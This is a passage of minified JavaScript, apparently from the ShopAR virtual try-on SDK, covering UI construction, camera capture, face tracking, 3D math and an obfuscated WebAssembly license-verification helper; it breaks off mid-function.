n.classList.add("shopar-loading-text",e),n.textContent=t,n.style.textAlign="center",n}("shopar-ar-loading-text",Pp["loading.ar"]);c.appendChild(h);const A=function(e){const t=document.createElement("div");t.classList.add("shopar-loading-bar-bg",e);const n=t.style;return n.position="relative",n.overflow="hidden",t}("shopar-ar-loading-bar-bg"),u=function(e){const t=document.createElement("div");t.classList.add("shopar-loading-bar-fg",e);const n=t.style;return n.width="100%",n.height="100%",t}("shopar-ar-loading-bar-fg");A.appendChild(u),c.appendChild(A),e.appendChild(c);const d=function(){const e=document.createElement("div");return e.className="shopar-error-text",e.style.textAlign="center",e}(),p=function(e){const t=document.createElement("div");t.id=Fp;const n=t.style;n.position="absolute",n.width="100%",n.height="100%",n.display="none",n.pointerEvents="auto",n.userSelect="none";const i=document.createElement("div"),r=i.style;return r.position="absolute",r.width="100%",r.height="100%",r.backgroundColor="#ffffff",r.display="flex",r.flexDirection="column",r.justifyContent="center",r.alignItems="center",t.appendChild(i),i.appendChild(e),t}(d);e.appendChild(p);const f=function(){const e=document.createElement("div");return e.id=kp,e.role="group",e.ariaLabel="Preview type chooser",e.className="shopar-btn-container",e.style.display="none",e}();e.appendChild(f);const g=Wp("1.75rem"),m=Op("shopar-btn-vto","Try-on","Launch ShopAR virtual try-on",Vp(g));f.appendChild(m);const v=Wp("1.75rem"),E=Op("shopar-btn-3d","3D","Launch ShopAR 3D preview",Vp(v));f.appendChild(E);const b=Wp("1.75rem"),C=Op("shopar-btn-close","Close","Close ShopAR view",Vp(b));f.append(C);let _,I,x=qp.None,y=!1,w=!1,M=!1,S=!1;function B(){u.classList.remove("active"),c.style.visibility="hidden"}return{setTargetElement:function(t){t.style.position="relative",t.appendChild(e)},getQRTarget:function(){return i},getQRImage:function(){return n},getDeepARTarget:function(){return r},getDeepARPrompt:function(){return l},getThreeTarget:function(){return a},customizeDeepARPrompt:function(e,t){s.textContent=e,o.src=t},customizeCameraError:function(e){d.textContent=null!=e?e:"Please reload page and allow camera access to continue"},customizeQRPrompt:function(e){t.textContent=null!=e?e:"Scan on mobile or tablet to try on"},setVisibilityParameters:function(e,t,n,i,r,a){var s;y=e,w=t,M=n,S=i,_=r,I=a,Kp(f,y),Kp(m,y&&(M||w)&&x===qp.None),Kp(E,y&&S&&x===qp.None),Kp(C,y&&x!==qp.None),B(),y||""===(s=p).style.display&&Kp(s,!1)},getUIState:function(){return x},setUIState:function(e){x=e,x===qp.None?(B(),y&&(Kp(p,!1),Kp(C,!1),(w||M)&&Kp(m,!0),S&&Kp(E,!0))):x===qp.QR||x===qp.AR?y&&(Kp(p,!1),Kp(m,!1),Kp(E,S&&"AR"===I),Kp(C,"AR"!==I)):x===qp.Preview&&y&&(Kp(p,!1),Kp(m,(w||M)&&"3D"===I),Kp(E,!1),Kp(C,"3D"!==I))},setDefaultUIActions:function(e,t,n){y&&((w||M)&&(!function(e){const t={Glasses:"glasses.svg",Shoes:"shoe.svg",Watches:"watch.svg",Bracelets:"watch.svg",Scarves:"glasses.svg",Hats:"glasses.svg",Necklaces:"glasses.svg"},n=null!=e&&t[e]||t.Glasses,i=`${Dp.get()}/img/icons/${n}`;g.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",i)}(_),m.onclick=e),S&&(v.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",`${Dp.get()}/img/icons/cube.svg`),E.onclick=t),b.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",`${Dp.get()}/img/icons/close.svg`),C.onclick=n)},startDeepARLoading:function(){u.classList.add("active"),c.style.visibility="visible"},stopDeepARLoading:B,showCameraError:function(){y&&Kp(p,!0)}}}function Kp(e,t){e.style.display=t?"":"none"}const Jp=new Map;function Zp(e){let t=Jp.get(e);return null==t?(t=function(){let e=0,t=null,n=null,i=!0;const r=()=>(null==t&&(t=Xp()),t);return{getSetupId:()=>e,incrementSetupId_:()=>e++,getUI_:()=>t,findUI:r,findQR:()=>{if(null==n){const{getQRTarget:e,getQRImage:t}=r();n=Lp(e(),t())}return n},isInteractive:()=>i,setInteractive:e=>{i=e,null!=(null==t?void 0:t.getThreeTarget())&&(t.getThreeTarget().interactivityDisabled=!e)}}}(),Jp.set(e,t)):t.incrementSetupId_(),t}function $p(e){for(const t of Jp.values()){if(t===e)continue;const n=t.getUI_();if(null==n)continue;const{getUIState:i,setUIState:r}=n;i()===qp.AR&&r(qp.None)}}let ef;const tf=new Uint8Array(16);function nf(){if(!ef&&(ef="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!ef))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return ef(tf)}const rf=[];for(let e=0;e<256;++e)rf.push((e+256).toString(16).slice(1));var af={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};function sf(e,t,n){if(af.randomUUID&&!t&&!e)return af.randomUUID();const i=(e=e||{}).random||(e.rng||nf)();if(i[6]=15&i[6]|64,i[8]=63&i[8]|128,t){n=n||0;for(let e=0;e<16;++e)t[n+e]=i[e];return t}return function(e,t=0){return rf[e[t+0]]+rf[e[t+1]]+rf[e[t+2]]+rf[e[t+3]]+"-"+rf[e[t+4]]+rf[e[t+5]]+"-"+rf[e[t+6]]+rf[e[t+7]]+"-"+rf[e[t+8]]+rf[e[t+9]]+"-"+rf[e[t+10]]+rf[e[t+11]]+rf[e[t+12]]+rf[e[t+13]]+rf[e[t+14]]+rf[e[t+15]]}(i)}const of=200;function lf(){let e=!1,t=0,n=0;return{get dirty(){return e},clearDirty(){e=!1},get engagementMs(){return t},interact(i){const r=i-n;n=i,r<of&&(t+=r,e=!0)}}}const cf=200,hf=2e3;function Af(){let e,t,n=0,i=0,r=hf;return{set debounceDurationMs(e){r=null!=e?e:hf},set onDebouncedEngagement(e){t=e},interact(a){const s=a-i;i=a,s<cf&&(n+=s),e&&clearTimeout(e),e=setTimeout((()=>{n>0&&t&&(t(n),n=0,i=0),e=void 0}),r)},flush(){e&&(clearTimeout(e),e=void 0,n>0&&t&&(t(n),n=0,i=0))}}}const uf="qrLaunch",df="arLaunch",pf="previewLaunch",ff="heartbeat";let gf,mf,vf=!1;const Ef=window.navigator.userAgent||"no user agent",bf=[];function Cf(){null==gf&&(mf=sf(),gf=Qp(`${Dp.get()}/shopar-analytics.js`,"ShopAR__analytics"),gf.then((()=>{vf=!0,window.ShopAR__analytics.initializeImpl(),bf.forEach((e=>e()))})))}function _f(e){vf?e():bf.push(e)}const If=4,xf=.001,yf=1e-7,wf=10,Mf=11,Sf=1/(Mf-1),Bf="function"==typeof Float32Array;function Tf(e,t,n,i){if(!(0<=e&&e<=1&&0<=n&&n<=1))throw new Error("bezier x values must be in [0, 1] range");if(e===t&&n===i)return Pf;const r=Bf?new Float32Array(Mf):new Array(Mf);for(let t=0;t<Mf;++t)r[t]=Uf(t*Sf,e,n);function a(t){let i=0,a=1;const s=Mf-1;for(;a!==s&&r[a]<=t;++a)i+=Sf;--a;const o=i+(t-r[a])/(r[a+1]-r[a])*Sf,l=Lf(o,e,n);return l>=xf?function(e,t,n,i){for(let r=0;r<If;++r){const r=Lf(t,n,i);if(0===r)return t;t-=(Uf(t,n,i)-e)/r}return t}(t,o,e,n):0===l?o:function(e,t,n,i,r){let a,s,o=0;do{s=t+(n-t)/2,a=Uf(s,i,r)-e,a>0?n=s:t=s}while(Math.abs(a)>yf&&++o<wf);return s}(t,i,i+Sf,e,n)}return function(e){return 0===e||1===e?e:Uf(a(e),t,i)}}function Rf(e,t){return 1-3*t+3*e}function Df(e,t){return 3*t-6*e}function Qf(e){return 3*e}function Uf(e,t,n){return((Rf(t,n)*e+Df(t,n))*e+Qf(t))*e}function Lf(e,t,n){return 3*Rf(t,n)*e*e+2*Df(t,n)*e+Qf(t)}function Pf(e){return e}function Nf(e){if("hold"===e.type)return()=>0;if("bezier"===e.type){const t=Tf(e.x1,e.y1,e.x2,e.y2);return e=>t(e)}throw new Error(`Unknown interpolation: ${e}`)}function Ff(e){if(e.length<2)throw new Error("Expected at least two key frames.");const t=e[e.length-1].time,n=[...e].sort(((e,t)=>e.time-t.time)).map((({time:e,value:t,interpolation:n})=>({time:e,value:t,interpolate:Nf(n)})));let i=0,r=n[0].value;return{reset:()=>{i=0},update:e=>{for(i+=e;i>=t;)i-=t;for(let e=0;e<n.length-1;e++){const t=n[e],a=n[e+1];if(i>=t.time&&i<a.time){const e=t.interpolate((i-t.time)/(a.time-t.time));r=t.value+e*(a.value-t.value)}}},get:()=>r}}const Of="#",kf="time",Gf="interpolation",Hf="yaw",zf="pitch",Vf="fov",Wf=[kf,Hf,zf,Vf,Gf],qf="s",jf="ms",Yf=1e3,Xf="deg",Kf="rad",Jf=Math.PI/180,Zf="ease-in-out",$f="cubic-bezier(",eg=")";function tg(e){if("string"==typeof e)return function(e){const[t,...n]=function(e){return e.split(/\r?\n/).map((e=>function(e){const t=e.indexOf(Of);return(-1!==t?e.substring(0,t):e).trim()}(e))).filter((e=>""!==e))}(e);if(null==t)throw new Error("Header missing.");const i=function(e){const t=[];for(let n=0;n<e.length;n++){const i=e[n];if(!Wf.includes(i))throw new Error(`Invalid token in header: '${i}'.`);if(t.includes(i))throw new Error(`Duplicate token in header: '${i}'.`);t.push(i)}if(!t.includes(kf))throw new Error(`Missing required token: '${kf}'.`);return t}(t.split(/\s+/)),r={};if(n.length<2)throw new Error("Expected at least two key frames.");for(const e of n){const{theta:t,phi:n,fov:a}=ng(i,e);null!=t&&(null==r.theta&&(r.theta=[]),r.theta.push(t)),null!=n&&(null==r.phi&&(r.phi=[]),r.phi.push(n)),null!=a&&(null==r.fov&&(r.fov=[]),r.fov.push(a))}if(0===Object.values(r).length)throw new Error("At least one parameter should be animated.");return r}(e);if(Array.isArray(e))return function(e){var t;const n={};if(e.length<2)throw new Error("Expected at least two key frames.");for(const i of e){const{time:e,pitch:r,yaw:a,fov:s}=i;if(null==e)throw new Error("Time missing.");const o=rg(null!==(t=i.interpolation)&&void 0!==t?t:Zf);null!=a&&(null==n.theta&&(n.theta=[]),n.theta.push({time:e,value:a*Jf,interpolation:o})),null!=r&&(null==n.phi&&(n.phi=[]),n.phi.push({time:e,value:r*Jf,interpolation:o})),null!=s&&(null==n.fov&&(n.fov=[]),n.fov.push({time:e,value:s*Jf,interpolation:o}))}if(0===Object.values(n).length)throw new Error("At least one parameter should be animated.");if(Object.values(n).every((t=>t.length!==e.length)))throw new Error("All parameters should have the same key frame count.");return n}(e);throw new Error("Expected string or key frame config array.")}function ng(e,t){const n=t.match(/[^()\s]+(\(.*?\))?/g);if(null==n||n.length<e.length)throw new Error(`Missing data for fields: '${e.filter((e=>!(null==n?void 0:n.includes(e)))).join(", ")}'.`);if(n.length>e.length)throw new Error(`Excess data: '${n.filter((t=>!e.includes(t))).join(", ")}'.`);const i=e.indexOf(kf),r=function(e){if(e.endsWith(jf))return sg(e.substring(0,e.length-jf.length));if(e.endsWith(qf))return sg(e.substring(0,e.length-qf.length))*Yf;return sg(e)}(n[i]),a=e.indexOf(Gf),s=rg(-1===a?Zf:n[a]),o={};for(let t=0;t<n.length;t++){if(t===i||t===a)continue;const l=e[t],c=n[t];switch(l){case Hf:o.theta={time:r,value:ig(c),interpolation:s};break;case zf:o.phi={time:r,value:ig(c),interpolation:s};break;case Vf:o.fov={time:r,value:ig(c),interpolation:s};break;default:throw new Error(`Unhandled value for header '${l}'.`)}}return o}function ig(e){return e.endsWith(Xf)?sg(e.substring(0,e.length-Xf.length))*Jf:e.endsWith(Kf)?sg(e.substring(0,e.length-Kf.length)):sg(e)*Jf}function rg(e){if("hold"===e)return{type:"hold"};if("linear"===e)return ag(0,0,1,1);if("sine"===e)return ag(.37,0,.63,1);if("sine-in"===e)return ag(.12,0,.39,0);if("sine-out"===e)return ag(.61,1,.88,1);if("ease"===e)return ag(.25,.1,.25,1);if("ease-in"===e)return ag(.42,0,1,1);if("ease-out"===e)return ag(0,0,.58,1);if("ease-in-out"===e)return ag(.42,0,.58,1);if(e.startsWith($f)&&e.endsWith(eg)){const t=e.substring($f.length,e.length-eg.length).split(/\s*,\s*/);if(4!==t.length)throw new Error(`Expected 4 parameters for the Bezier curve, but got '${t}'.`);return{type:"bezier",x1:sg(t[0]),y1:sg(t[1]),x2:sg(t[2]),y2:sg(t[3])}}throw new Error(`Expected an interpolation token, but found: ${e}`)}function ag(e,t,n,i){return{type:"bezier",x1:e,y1:t,x2:n,y2:i}}function sg(e){const t=Number.parseFloat(e);if(Number.isNaN(t))throw new Error(`Expected a numeric value, but got: ${e}`);return t}var og="undefined"!=typeof Float32Array?Float32Array:Array;function lg(){var e=new og(16);return og!=Float32Array&&(e[1]=0,e[2]=0,e[3]=0,e[4]=0,e[6]=0,e[7]=0,e[8]=0,e[9]=0,e[11]=0,e[12]=0,e[13]=0,e[14]=0),e[0]=1,e[5]=1,e[10]=1,e[15]=1,e}function cg(e,t){var n=t[0],i=t[1],r=t[2],a=t[3],s=t[4],o=t[5],l=t[6],c=t[7],h=t[8],A=t[9],u=t[10],d=t[11],p=t[12],f=t[13],g=t[14],m=t[15],v=n*o-i*s,E=n*l-r*s,b=n*c-a*s,C=i*l-r*o,_=i*c-a*o,I=r*c-a*l,x=h*f-A*p,y=h*g-u*p,w=h*m-d*p,M=A*g-u*f,S=A*m-d*f,B=u*m-d*g,T=v*B-E*S+b*M+C*w-_*y+I*x;return T?(T=1/T,e[0]=(o*B-l*S+c*M)*T,e[1]=(r*S-i*B-a*M)*T,e[2]=(f*I-g*_+m*C)*T,e[3]=(u*_-A*I-d*C)*T,e[4]=(l*w-s*B-c*y)*T,e[5]=(n*B-r*w+a*y)*T,e[6]=(g*b-p*I-m*E)*T,e[7]=(h*I-u*b+d*E)*T,e[8]=(s*S-o*w+c*x)*T,e[9]=(i*w-n*S-a*x)*T,e[10]=(p*_-f*b+m*v)*T,e[11]=(A*b-h*_-d*v)*T,e[12]=(o*y-s*M-l*x)*T,e[13]=(n*M-i*y+r*x)*T,e[14]=(f*E-p*C-g*v)*T,e[15]=(h*C-A*E+u*v)*T,e):null}function hg(e,t,n){var i=t[0],r=t[1],a=t[2],s=t[3],o=t[4],l=t[5],c=t[6],h=t[7],A=t[8],u=t[9],d=t[10],p=t[11],f=t[12],g=t[13],m=t[14],v=t[15],E=n[0],b=n[1],C=n[2],_=n[3];return e[0]=E*i+b*o+C*A+_*f,e[1]=E*r+b*l+C*u+_*g,e[2]=E*a+b*c+C*d+_*m,e[3]=E*s+b*h+C*p+_*v,E=n[4],b=n[5],C=n[6],_=n[7],e[4]=E*i+b*o+C*A+_*f,e[5]=E*r+b*l+C*u+_*g,e[6]=E*a+b*c+C*d+_*m,e[7]=E*s+b*h+C*p+_*v,E=n[8],b=n[9],C=n[10],_=n[11],e[8]=E*i+b*o+C*A+_*f,e[9]=E*r+b*l+C*u+_*g,e[10]=E*a+b*c+C*d+_*m,e[11]=E*s+b*h+C*p+_*v,E=n[12],b=n[13],C=n[14],_=n[15],e[12]=E*i+b*o+C*A+_*f,e[13]=E*r+b*l+C*u+_*g,e[14]=E*a+b*c+C*d+_*m,e[15]=E*s+b*h+C*p+_*v,e}function Ag(e,t){return e[0]=t[12],e[1]=t[13],e[2]=t[14],e}function ug(e,t){var n=t[0],i=t[1],r=t[2],a=t[4],s=t[5],o=t[6],l=t[8],c=t[9],h=t[10];return e[0]=Math.hypot(n,i,r),e[1]=Math.hypot(a,s,o),e[2]=Math.hypot(l,c,h),e}function dg(e,t){var n=new og(3);ug(n,t);var i=1/n[0],r=1/n[1],a=1/n[2],s=t[0]*i,o=t[1]*r,l=t[2]*a,c=t[4]*i,h=t[5]*r,A=t[6]*a,u=t[8]*i,d=t[9]*r,p=t[10]*a,f=s+h+p,g=0;return f>0?(g=2*Math.sqrt(f+1),e[3]=.25*g,e[0]=(A-d)/g,e[1]=(u-l)/g,e[2]=(o-c)/g):s>h&&s>p?(g=2*Math.sqrt(1+s-h-p),e[3]=(A-d)/g,e[0]=.25*g,e[1]=(o+c)/g,e[2]=(u+l)/g):h>p?(g=2*Math.sqrt(1+h-s-p),e[3]=(u-l)/g,e[0]=(o+c)/g,e[1]=.25*g,e[2]=(A+d)/g):(g=2*Math.sqrt(1+p-s-h),e[3]=(o-c)/g,e[0]=(u+l)/g,e[1]=(A+d)/g,e[2]=.25*g),e}function pg(){var e=new og(3);return og!=Float32Array&&(e[0]=0,e[1]=0,e[2]=0),e}function fg(e,t,n){var i=new og(3);return i[0]=e,i[1]=t,i[2]=n,i}function gg(e,t){var n=t[0]-e[0],i=t[1]-e[1],r=t[2]-e[2];return Math.hypot(n,i,r)}function mg(e,t,n){var i=t[0],r=t[1],a=t[2],s=n[3]*i+n[7]*r+n[11]*a+n[15];return s=s||1,e[0]=(n[0]*i+n[4]*r+n[8]*a+n[12])/s,e[1]=(n[1]*i+n[5]*r+n[9]*a+n[13])/s,e[2]=(n[2]*i+n[6]*r+n[10]*a+n[14])/s,e}Math.hypot||(Math.hypot=function(){for(var e=0,t=arguments.length;t--;)e+=arguments[t]*arguments[t];return Math.sqrt(e)});function vg(){var e=new og(4);return og!=Float32Array&&(e[0]=0,e[1]=0,e[2]=0),e[3]=1,e}pg(),function(){var e,t=(e=new og(4),og!=Float32Array&&(e[0]=0,e[1]=0,e[2]=0,e[3]=0),e)}();var Eg;pg(),fg(1,0,0),fg(0,1,0),vg(),vg(),Eg=new og(9),og!=Float32Array&&(Eg[1]=0,Eg[2]=0,Eg[3]=0,Eg[5]=0,Eg[6]=0,Eg[7]=0),Eg[0]=1,Eg[4]=1,Eg[8]=1;const bg="[data-uri]";var Cg=function(e={}){var t,n,i,r,a,s=e,o=new Promise(((e,n)=>{t=e})),l={1076:e=>{const t=[e,Date.now()],n=t.length-2,r=["addEventListener","alert","atob","blur","btoa","cancelAnimationFrame","localStorage","location","locationbar","hash","hasOwnProperty","host","hostname","href","requestAnimationFrame","navigator","userAgent"],a=[2,12,7,1],s=window[r[r[a[a[a.length-1]]+2].length-a[t.length]+1]][r[Math.pow(a[n],r[a.length].length)]]||"no user agent",o=c(32);for(let e=0;e<32;++e)i[o+e]=s.charCodeAt(e%s.length);return o},1870:e=>{var t,n=function(){var e;try{e=Function('return (function() {}.constructor("return this")( ));')()}catch(t){e=window}return e}(),r=Date.now();for(var a in n)if(8==a.length&&110==a.charCodeAt(7)&&105==a.charCodeAt(5)&&97==a.charCodeAt(3)&&108==a.charCodeAt(0)){r=a,t=e;break}for(var s in n[r])if(8==s.length&&97==s.charCodeAt(5)&&104==s.charCodeAt(0)){t=s;break}const o=n[r][t]||"no hostname",l=c(32);for(let e=0;e<32;++e)i[l+e]=o.charCodeAt(e%o.length);return l}};s.noExitRuntime;var c,h=[],A=(e,t,s)=>{var o=((e,t)=>{var s;for(h.length=0;s=i[e++];){var o=105!=s;t+=(o&=112!=s)&&t%8?4:0,h.push(112==s?r[t>>2]:105==s?n[t>>2]:a[t>>3]),t+=o?8:4}return h})(t,s);return l[e](...o)},u={a:{a:(e,t,n)=>A(e,t,n),c:()=>Date.now(),b:e=>{i.length,function(e){throw"OOM"}()}}};return WebAssembly.instantiate(s.wasm,u).then((e=>{var o,l=e.instance.exports;s._magic=l.f,s._free=l.g,s._malloc=c=l.i,o=l.d.buffer,s.HEAPU8=i=new Uint8Array(o),n=new Int32Array(o),r=new Uint32Array(o),a=new Float64Array(o),function(e){e.e()}(l),t(s)})),o};async function _g(){const e=await async function(){const e=await fetch(bg);return await Cg({wasm:await e.arrayBuffer()})}();return function(t){const n=e._malloc(32);for(let i=0;i<t.size()&&i<32;i++)e.HEAPU8[n+i]=t.get(i);const i=e._malloc(64);e._magic(n,i);const r=new Uint8Array(64);for(let t=0;t<64;++t)r[t]=e.HEAPU8[i+t];return e._free(n),e._free(i),r}}function Ig(e){return navigator.mediaDevices.getUserMedia({video:{facingMode:e,frameRate:{ideal:30},width:{ideal:640},height:{ideal:360}}})}function xg(e){return t(this,void 0,void 0,(function*(){const t=document.createElement("video");return t.setAttribute("playsinline","playsinline"),t.srcObject=yield e,t}))}const yg=200,wg=10;let Mg,Sg,Bg=!1,Tg=null,Rg=[],Dg=[];function Qg(e){return t(this,void 0,void 0,(function*(){Bg=!1;const{ShopAR__TrueScale:n}=window;yield n.initialize(`${Dp.get()}/wasm/mediapipe`,e),Tg&&clearInterval(Tg);const i=[],r=[];Tg=setInterval((()=>t(this,void 0,void 0,(function*(){if(Bg)return;const{error:e,faceWidth:t,ipd:a,translation:s,rotation:o}=yield n.predict(performance.now());Bg||(null!=s&&null!=o&&function(e){for(let t of Rg)t(e)}({translation:s,rotation:o}),null==e&&(i.push(t),r.push(a),i.length<wg||(i.shift(),r.shift(),function(e,t){for(let n of Dg)n({faceWidth:e,IPD:t})}(Lg(i),Lg(r)))))}))),yg)}))}function Ug(){Dg=[],Rg=[],Bg=!0}function Lg(e){let t=0;const n=e.length;for(let i=0;i<n;i++)t+=e[i];return t/n}let Pg,Ng,Fg,Og,kg=!0,Gg=null;const Hg=new Set;let zg,Vg,Wg,qg,jg,Yg;function Xg(){null==Mg&&(Mg=Qp(`${Dp.get()}/shopar-deepar.js`,"ShopAR__DeepAR"))}function Kg(){null==Sg&&(Sg=Qp(`${Dp.get()}/shopar-true-scale.js`,"ShopAR__TrueScale"))}function Jg(e){return t(this,void 0,void 0,(function*(){const{licenseKey:i,truescaleUsecase:r}=e;return jg=r,null==zg&&(zg=(()=>t(this,void 0,void 0,(function*(){if(!function(){var e;return null!=(null===(e=null===navigator||void 0===navigator?void 0:navigator.mediaDevices)||void 0===e?void 0:e.getUserMedia)}())throw new n("No camera available!");const e=om(Fg),t=Ig(e);Pg=yield window.ShopAR__DeepAR.deepar.initialize({licenseKey:i||"your_license_key_goes_here",previewElement:Og,rootPath:`${Dp.get()}/deepar`,additionalOptions:{hint:Yg,cameraConfig:{disableDefaultCamera:!0},pixelRatio:Math.min(window.devicePixelRatio,2),onVerify:yield _g()}}),Ng=yield xg(t),yield lm(Pg,Ng,"user"===e),"Glasses"===Fg&&(yield Sg,Qg(Ng),"DetectionLoop"!==jg&&gm((e=>{qg=e.faceWidth})))})))()),zg}))}function Zg(e,t){t=null!=t?t:function(e){const t={Glasses:["rigidFaceTrackingInit","faceInit"],Shoes:["footInit"],Watches:["wristInit"],Bracelets:["wristInit"],Hats:["rigidFaceTrackingInit","faceInit"],Scarves:["rigidFaceTrackingInit","faceInit"],Necklaces:["rigidFaceTrackingInit","faceInit"]};return null==e?void 0:t[e]}(e),e===Fg&&function(e,t){return e===t||null!=e&&null!=t&&e.length===t.length&&e.every((e=>t.find((t=>e===t))))&&t.every((t=>e.find((e=>e===t))))}(t,Yg)||(null!=Pg&&(Pg.shutdown(),Pg=null,zg=null),Fg=e,Yg=t)}function $g(e){e!==Og&&(Og=e,null!=Pg&&Pg.changePreviewElement(Og,Math.min(window.devicePixelRatio,2)))}function em(e){Gg=e}function tm(e){Pg.callbacks.onFaceTracked=t=>{if(t.some((e=>e.detected))){if(qg){const e=137/(qg+5);Pg.changeParameterVector("GLASSES","","scale",e,e,e,0),Pg.changeParameterVector("shopar_glasses","","scale",e,e,e,0),function(e){const t=[-8.362421,4.549,-9.275],n=[8.362421,4.549,-9.275];try{const i=Pg.getTransformationBetween("face_position","temples"),r=pm(i,"temple_left","temple_left_outer","temple_tip_outer_left",n,e).map(hm),a=pm(i,"temple_right","temple_right_outer","temple_tip_outer_right",t,e).map(hm);Pg.changeParameterVector("temple_left","","rotation",r[0],r[1],r[2],0),Pg.changeParameterVector("temple_right","","rotation",a[0],a[1],a[2],0)}catch(e){return}}(e),Ug(),qg=null}e(),cm("Glasses")}},Pg.callbacks.onFeetTracked=(t,n)=>{(t.detected||n.detected)&&(e(),cm("Shoes"))},Pg.callbacks.onWristTracked=t=>{t.detected&&(e(),cm("Watches"))}}function nm(e,n,i,r){return t(this,void 0,void 0,(function*(){return null!=Vg&&Wg===r||(yield Vg,Vg=Pg.switchEffect(e,{envmap:n,diamondEnvMap:i}),Wg=r),Vg}))}function im(e,t){null!=e&&null!=t&&(Pg.setToneMapping(e),Pg.setExposure(t))}function rm(e,t,n,i){Pg.setBloomEnabled(!!e),null!=t&&Pg.setBloomStrength(t),null!=n&&Pg.setBloomRadius(n),null!=i&&Pg.setBloomThreshold(i)}function am(){return t(this,void 0,void 0,(function*(){if(null!=Pg){if(kg=!1,null==Ng){const e=om(Fg),t=Ig(e);Ng=yield xg(t),yield lm(Pg,Ng,"user"===e),"Glasses"===Fg&&(Qg(Ng),"DetectionLoop"!==jg&&gm((e=>{qg=e.faceWidth})))}!function(){if(null==Gg)return;if(null==Fg||Hg.has(Fg))return;Gg.style.visibility="visible",Gg.style.opacity="1"}(),Pg.setPaused(kg),Og.style.display=""}}))}function sm(){null!=Pg&&(kg=!0,Pg.setPaused(kg),Ug(),null!=Ng&&null!=Ng.srcObject&&Ng.srcObject instanceof MediaStream&&(Ng.srcObject.getTracks().forEach((e=>e.stop())),Ng=null),function(){if(null==Gg)return;Gg.style.visibility="hidden",Gg.style.opacity="0"}(),Pg.stopCamera(),Og.style.display="none")}function om(e){var t;return null==e?"user":null!==(t={Glasses:"user",Shoes:"environment",Watches:"environment",Bracelets:"environment",Hats:"user",Scarves:"user",Necklaces:"user"}[e])&&void 0!==t?t:"user"}function lm(e,n,i){return t(this,void 0,void 0,(function*(){yield new Promise((r=>{n.onloadedmetadata=()=>{n.play().then((()=>t(this,void 0,void 0,(function*(){e.setVideoElement(n,i),r()}))))}}))}))}function cm(e){null!=Gg&&(Hg.has(e)||(Hg.add(e),Gg.style.opacity="0"))}function hm(e){return 180*e/Math.PI}function Am(e,t){let n=t[0],i=t[1],r=t[2],a=t[3],s=n*n,o=i*i,l=r*r;return e[0]=Math.atan2(2*(a*n+i*r),1-2*(s+o)),e[1]=-Math.PI/2+2*Math.atan2(Math.sqrt(1+2*(a*i-n*r)),Math.sqrt(1-2*(a*i-n*r))),e[2]=Math.atan2(2*(a*r+n*i),1-2*(o+l)),e}function um(e,t,n){const i=cg(lg(),e),r=function(e,t){var n=Math.sin(t),i=Math.cos(t);return e[0]=i,e[1]=0,e[2]=-n,e[3]=0,e[4]=0,e[5]=1,e[6]=0,e[7]=0,e[8]=n,e[9]=0,e[10]=i,e[11]=0,e[12]=0,e[13]=0,e[14]=0,e[15]=1,e}(lg(),-n),a=hg(lg(),i,r),s=hg(lg(),a,e),o=hg(lg(),s,t),l=dg(vg(),o);return Am(pg(),l)}function dm(e,t){let n=Pg.getTransformationBetween("face_position",t);const i=Am(pg(),dg(vg(),n)).map(hm);n=function(e,t,n,i){var r=t[0],a=t[1],s=t[2],o=t[3],l=r+r,c=a+a,h=s+s,A=r*l,u=r*c,d=r*h,p=a*c,f=a*h,g=s*h,m=o*l,v=o*c,E=o*h,b=i[0],C=i[1],_=i[2];return e[0]=(1-(p+g))*b,e[1]=(u+E)*b,e[2]=(d-v)*b,e[3]=0,e[4]=(u-E)*C,e[5]=(1-(A+g))*C,e[6]=(f+m)*C,e[7]=0,e[8]=(d+v)*_,e[9]=(f-m)*_,e[10]=(1-(A+p))*_,e[11]=0,e[12]=n[0],e[13]=n[1],e[14]=n[2],e[15]=1,e}(lg(),function(e,t,n,i){var r=.5*Math.PI/180;t*=r,n*=r,i*=r;var a=Math.sin(t),s=Math.cos(t),o=Math.sin(n),l=Math.cos(n),c=Math.sin(i),h=Math.cos(i);return e[0]=a*l*h-s*o*c,e[1]=s*o*h+a*l*c,e[2]=s*l*c-a*o*h,e[3]=s*l*h+a*o*c,e}(vg(),i[0],0,i[2]),Ag(pg(),n),ug(pg(),n));const r=cg(lg(),e);return hg(lg(),r,n)}function pm(e,t,n,i,r,a){let s=dm(e,t);const o=hg(lg(),e,s),l=mg(pg(),Ag(pg(),o),function(e,t){return e[0]=t[0],e[1]=0,e[2]=0,e[3]=0,e[4]=0,e[5]=t[1],e[6]=0,e[7]=0,e[8]=0,e[9]=0,e[10]=t[2],e[11]=0,e[12]=0,e[13]=0,e[14]=0,e[15]=1,e}(lg(),[a,a,a])),c=Math.atan2(r[0]-l[0],Math.abs(r[2]-l[2]));let h;try{h=Pg.getTransformationBetween(t,n)}catch(t){return um(e,s,c)}const A=hg(lg(),o,h),u=fg(l[0],r[1],r[2]),d=mg(pg(),u,cg(lg(),A));let p=Pg.getClosestPointOnMesh(n,d);try{const e=Pg.getClosestPointOnMesh(i,d);gg(d,e)<gg(d,p)&&(p=e)}catch(e){}const f=mg(pg(),p,A);return um(e,s,c-Math.atan2(f[0]-l[0],Math.abs(f[2]-l[2])))}function fm(e){!function(e){Rg.push(e)}(e)}function gm(e){!function(e){Dg.push(e)}(e)}var mm;function vm(){return[mm.Android,mm.iOS,mm.Tablet].includes(function(){if("undefined"!=typeof window&&window.navigator){const e=window.navigator.userAgent,t=window.navigator.platform||"",n=["Macintosh","MacIntel","MacPPC","Mac68K"],i=["Win32","Win64","Windows","WinCE"],r=["iPhone","iPod","iPad"],a="ontouchstart"in window||navigator.maxTouchPoints>0;return-1!==r.indexOf(t)?mm.iOS:-1!==n.indexOf(t)?a?mm.Tablet:mm.MacOS:-1!==i.indexOf(t)?mm.Windows:/Android/.test(e)?mm.Android:/Linux/.test(t)?mm.Linux:a?mm.Tablet:mm.Unknown}return mm.Unknown}())}function Em(e,t){if(null==e)throw new n(`'${t}' not specified.`)}function bm(e,t){if("boolean"!=typeof e)throw new n(`'${t}' must be a boolean.`)}function Cm(e,t){if("number"!=typeof e)throw new n(`'${t}' must be a number.`)}function _m(e,t,i,r){if("number"!=typeof e)throw new n(`'${t}' must be a number.`);if(e<i)throw new n(`'${t}' must be greater than 